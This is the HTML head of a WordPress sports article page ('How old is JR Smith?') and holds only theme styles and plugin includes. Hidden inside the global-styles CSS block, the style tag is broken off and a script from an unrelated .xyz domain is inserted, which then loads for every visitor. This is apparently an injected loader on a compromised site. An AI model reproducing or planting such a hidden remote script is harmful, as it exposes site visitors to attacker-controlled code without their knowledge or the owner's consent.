

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-old-is-jr-smith/
body_size: 16067
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How old is JR Smith? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How old is JR Smith? Comments Feed" href="https://sport-net.org/how-old-is-jr-smith/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/5283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-old-is-jr-smith/" />
<link rel='shortlink' href='https://sport-net.org/?p=5283' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-old-is-jr-smith/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
